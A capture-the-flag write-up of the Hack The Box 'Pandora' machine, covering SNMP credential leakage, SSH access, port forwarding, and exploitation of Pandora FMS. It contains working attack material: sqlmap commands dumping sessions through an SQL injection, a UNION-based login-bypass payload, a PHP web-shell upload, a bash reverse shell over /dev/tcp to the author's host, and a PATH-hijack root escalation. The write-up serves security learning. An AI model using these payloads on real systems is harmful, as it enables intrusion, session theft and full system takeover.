NMAP:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Nothing interesting in website
- There’s only one contact form, and there’s no vulnerability.
FUZZING:
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/server-status (Status: 403)
/index.html (Status: 200)
/assets (Status: 301)
/server-status (Status: 403)
- Can’t access these pages
d70.pandora.htb
s4232ipmi.pandora.htb
incarose.pandora.htb
web1211.pandora.htb
erol.pandora.htb- I got a couple of sub domains in subdomain fuzzing, but all of them are false positives.
- After spending a few minutes, I decided to scan the UDP ports.
- Found an SNMP port.
nmap -sU 10.10.11.136 -p 161
Starting Nmap 7.80 ( https://nmap.org ) at 2022-01-09 01:16 +05
Nmap scan report for pandora.htb (10.10.11.136)
Host is up (0.18s latency).
PORT STATE SERVICE
161/udp open snmp- let’s scan this deeper
SSH CREDS:
- We can get these credentials in two ways
- One by enumerating it with the snmpwalk tool.
- Another one is just running nmap script scan.
nmap -sU -sC -sV 10.10.11.136 -p 161- This scan took 749.78 seconds

- Here under snmp-process, we can see the username and password.
- Another method of seeing our snmp output
cat snmp.out| grep -i string

- use these credentials to ssh in
- We need to privesc to matt
WEB SERVER
- There’s a web-server running locally
- By curling it, We can get a path “/pandora_console/”
- And it’s running in Apache 2.4.1
- proccess running by matt ^
- Let’s try to forward local port 80 along with our machine to exploit it.
- You can use socat to port forwarding.
PANDORA FMS:
- Quickly googled about it
- and got this nice blog
- We must first exploit that SQLi in the session_id parameter.

- dump databases
sqlmap -u http://10.10.11.136:1337/pandora_console/include/chart_generator.php --data="session_id=test" -method POST --dbs --batch
- dump tables
sqlmap -u http://10.10.11.136:1337/pandora_console/include/chart_generator.php --data="session_id=test" -method POST -D pandora -tables --batch- got some hashses, But can’t crack it
- so let’s go for sessions

sqlmap -u http://10.10.11.136:1337/pandora_console/include/chart_generator.php --data="session_id=test" -method POST -D pandora -T tsessions_php --dump --batch
- got admin session_id in tsessions_php
- If you cannot obtain the session ID, you can simply use sql payload to sign in.
10.10.11.136:1337/pandora_console/include/chart_generator.php?session_id=hello' UNION ALL SELECT 'XXXX',1337,'id_usuario|s:5:"admin";';-- -RCE:
- This blog covers everything in detail.

- Now go to http://10.10.11.136:1337/pandora_console/index.php?sec=godmode/extensions&sec2=extensions/extension_uploader
- Then upload this zip
- You can access this file in /extensions/shell.php

- Cool we can able to execute commands
- Grab the user.txt real quick, time to root 😀

curl http://10.10.11.136:1337/pandora_console/extensions/shell.php\?cmd\="bash%20-c%20%27exec%20bash%20-i%20%26%3E%2Fdev%2Ftcp%2F10.10.14.118%2F1337%20%3C%261%27"- Grab a shell and upgrade it.
ROOT:

- Find the suid binary
- pandora_backup is not a regular binary
- let’s download it
- Time to do some reversing 😛

- Here in the main function the binary calls a system function.
- It runs “tar” command, but not with full path 😛
- Now we can abbuse it with export PATH.. ezpzz

echo "sudo chmod u+s /bin/bash" > tar
chmod +x tar
export PATH="$(pwd):/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
/usr/bin/pandora_backup
bash -p
- Root is very easy than user 😛
Thanks for reading my write-up, I hope you enjoyed it if you liked it, then give me respect in Hackthebox.
Click here to visit my HTB profile






